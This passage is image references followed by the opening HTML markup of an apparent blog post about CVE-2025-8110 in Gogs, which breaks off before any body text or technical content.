





==== cve-2025-8110.html @ 14b583b8 "Dark mode only" ====
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="color-scheme" content="dark">
  <meta name="theme-color" content="#000000">
  <title>CVE-2025-8110 — A shortcut in Gogs</title>
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <div class="wrap">
    <nav class="top"><a href="./">Posts</a><span>CVE-2025-8110</span></nav>

    <section class="hero">
